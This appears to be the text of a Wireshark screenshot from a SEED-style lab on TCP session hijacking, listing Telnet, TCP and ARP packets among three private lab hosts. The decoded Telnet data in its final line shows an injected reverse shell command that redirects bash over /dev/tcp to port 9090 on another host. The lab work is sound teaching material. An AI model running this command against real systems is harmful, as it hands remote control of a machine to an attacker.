 Wireshar File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help En 8:32 PM
task5.pcapng
Apply a display filter … <Ctrl-/> Expression… +
No. Time Source Destination Protocol Length Info
65 2023-… 10.0.2.6 10.0.2.5 TELNET 105 Telnet Data ...
66 2023-… 10.0.2.5 10.0.2.6 TELNET 68 Telnet Data ...
67 2023-… 10.0.2.5 10.0.2.7 TCP 74 44836 → 9090 [SYN] Seq=1390630200 Win=29200 Len=0 MSS=146…
68 2023-… 10.0.2.7 10.0.2.5 TCP 74 9090 → 44836 [SYN, ACK] Seq=2184168265 Ack=1390630201 Win…
69 2023-… 10.0.2.5 10.0.2.7 TCP 66 44836 → 9090 [ACK] Seq=1390630201 Ack=2184168266 Win=2931…
70 2023-… 10.0.2.5 10.0.2.7 TCP 87 44836 → 9090 [PSH, ACK] Seq=1390630201 Ack=2184168266 Win…
71 2023-… 10.0.2.7 10.0.2.5 TCP 66 9090 → 44836 [ACK] Seq=2184168266 Ack=1390630222 Win=2905…
72 2023-… 10.0.2.5 10.0.2.6 TELNET 138 Telnet Data ...
73 2023-… 10.0.2.5 10.0.2.6 TCP 140 [TCP Retransmission] 23 → 40558 [PSH, ACK] Seq=3664762680…
74 2023-… 10.0.2.5 10.0.2.6 TCP 140 [TCP Retransmission] 23 → 40558 [PSH, ACK] Seq=3664762680…
75 2023-… 10.0.2.5 10.0.2.6 TCP 140 [TCP Retransmission] 23 → 40558 [PSH, ACK] Seq=3664762680…
76 2023-… 10.0.2.5 10.0.2.6 TCP 140 [TCP Retransmission] 23 → 40558 [PSH, ACK] Seq=3664762680…
77 2023-… PcsCompu… PcsCompu… ARP 60 Who has 10.0.2.7? Tell 10.0.2.5
78 2023-… PcsCompu… PcsCompu… ARP 42 10.0.2.7 is at 08:00:27:fc:1f:78
79 2023-… PcsCompu… PcsCompu… ARP 60 Who has 10.0.2.6? Tell 10.0.2.5
80 2023-… PcsCompu… PcsCompu… ARP 60 10.0.2.6 is at 08:00:27:65:27:c0
Frame 72: 138 bytes on wire (1104 bits), 138 bytes captured (1104 bits) on interface 0
Ethernet II, Src: PcsCompu_be:19:62 (08:00:27:be:19:62), Dst: PcsCompu_65:27:c0 (08:00:27:65:27:c0)
Internet Protocol Version 4, Src: 10.0.2.5, Dst: 10.0.2.6
Transmission Control Protocol, Src Port: 23, Dst Port: 40558, Seq: 3664762682, Ack: 4031333876, Len: 72
Telnet
Data: [02/11/23]seed@VM:~$  /bin/bash -i > /dev/tcp/10.0.2.7/9090 0<&1 2>&1 \r\n